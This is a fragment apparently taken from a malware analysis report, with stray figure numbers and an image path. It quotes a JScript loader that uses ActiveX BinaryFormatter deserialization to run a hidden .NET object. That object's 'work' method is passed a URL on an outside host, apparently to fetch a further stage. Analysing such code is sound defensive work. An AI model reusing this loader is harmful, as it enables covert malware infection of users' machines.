 var fmt = new ActiveXObject('System.Runtime.Serialization.For' + 'matters.Binary.BinaryFormatter');
var al = new ActiveXObject('System.Collections.ArrayList');
var d = fmt.Deserialize_2(stm);
al.Add(undefined);
2 Deseralizing the stm
var o = d.DynamicInvoke(al.ToArray()).CreateInstance(ec);
o.work(ad, "1252", "1397", aUrl,"https://cdn-src.net/mdpdYz6D9vrxpQAc7mybgEuuHEpmIKtvM6SYdHbF/1252/1397/5198626b/css");
} catch (e) {}
finally{window.close();}
//footer
</script>
1
work method present in the previously extracted
binary